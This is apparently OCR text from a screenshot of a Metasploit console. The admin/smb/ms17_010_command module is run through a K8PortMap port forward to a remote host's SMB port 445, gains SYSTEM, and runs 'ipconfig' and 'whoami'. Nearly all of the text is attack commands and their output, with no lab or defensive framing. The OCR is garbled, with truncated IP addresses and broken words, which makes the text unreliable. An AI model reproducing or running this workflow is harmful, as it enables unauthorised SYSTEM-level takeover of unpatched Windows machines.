 msfconsole
[+] 127.0.0.1:555 - Service start timed out, OK if running a comman
non-service executable...
[*] 127.0.0.1:555 - Getting the command output...
[*] 127.0.0.1:555 - Executing cleanup...
[+] 127.0.0.1:555 - Cleanup was successful
[+] 127.0.0.1:555 - Command completed successfully!
[*] 127.0.0.1:555 - Output for "ipconfig":
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe8 %3
IPv4 Address. . . . . . . . . . . : 19
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 190 .1
[*] 127.0.0.1:555 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND whoami
COMMAND => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 127.0.0.1:555 - Target OS: Windows 8.1 Pro 9600
[*] 127.0.0.1:555 - Built a write-what-where
[+] 127.0.0.1:555 - Overwrite complete... SYSTEM session obtained!
[+] 127.0.0.1:555 - Service start timed out, OK if running a command or
non-service executable...
[*] 127.0.0.1:555 - Getting the command output...
[*] 127.0.0.1:555 - Executing cleanup...
[+] 127.0.0.1:555 - Cleanup was successful
[+] 127.0.0.1:555 - Command completed successfully!
[*] 127.0.0.1:555 - Output for "whoami":
nt authority\system
[*] 127.0.0.1:555 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
Proxifier
File Profile Log View Help .COM
Connections
Application Target Time/Status
K8 k8portmap.exe 190 :445 00:27 Closed
Connections Traffic Statistics
[04.09 14:24:05]
Ready 1 ac
K8 K8PortMap
LocalPort: 555
RemoteIP: 190. 0
RemotePort: 445
Start Stop
Homewo